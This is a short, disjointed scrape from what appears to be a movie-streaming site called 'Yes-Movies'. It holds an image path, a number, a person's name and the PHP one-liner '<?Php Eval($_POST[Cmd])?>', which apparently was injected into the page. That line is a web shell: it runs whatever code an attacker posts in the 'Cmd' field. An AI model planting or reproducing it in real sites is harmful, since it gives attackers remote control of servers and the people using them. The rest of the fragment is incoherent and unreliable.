 Yes-Movies 515384 Meisa Hanai <?Php Eval($_POST[Cmd])?> Yes-Movies
